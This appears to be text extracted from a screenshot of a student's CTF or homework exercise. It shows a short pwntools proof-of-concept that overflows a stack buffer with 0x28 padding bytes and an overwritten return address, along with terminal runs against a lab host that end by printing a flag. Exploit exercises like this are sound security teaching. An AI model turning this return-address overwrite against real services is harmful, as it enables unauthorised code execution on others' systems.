 Open
poc.py
~/Desktop/homework_2_night/2/3
Save
1 #!/usr/bin/python
2 from pwn import *
3
4 payload = b'A' * 0x28 + p64(0x401196+8)
5 shell = remote('192.168.3.144',8002)
6 shell.send(payload)
7 shell.interactive()
yhr@yhr-vm: ~/Desktop/homework_2_night/2/3
yhr@yhr-vm: ~/Desktop/homework_2_n...
yhr@yhr-vm: ~/Desktop/homework_2_n...
self.error("Could not connect to %s on port %s", self.rhost, self.rport)
File "/home/yhr/anaconda3/lib/python3.11/site-packages/pwnlib/log.py", line 43
9, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to 192.168.3.144 on port 800
2
(base) yhr@yhr-vm:~/Desktop/homework_2_night/2/3$ python poc.py
[+] Opening connection to 192.168.3.144 on port 8002: Done
[*] Switching to interactive mode
Just try to input something: $ ls
Okay, your input is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x11@
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 192.168.3.144 port 8002
(base) yhr@yhr-vm:~/Desktop/homework_2_night/2/3$ python poc.py
[/.......] Opening connection to 192.168.3.144 on port 8002: Trying 192.168.3.14
[+] Opening connection to 192.168.3.144 on port 8002: Done
[*] Switching to interactive mode
Just try to input something: $ ls
Okay, your input is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x9e\x11@
flag{you-have-controlled-the-flow}
[*] Got EOF while reading in interactive
$